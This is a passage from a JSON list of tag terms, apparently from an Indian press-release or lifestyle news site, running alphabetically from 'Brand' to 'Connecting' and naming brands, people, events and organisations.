Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting 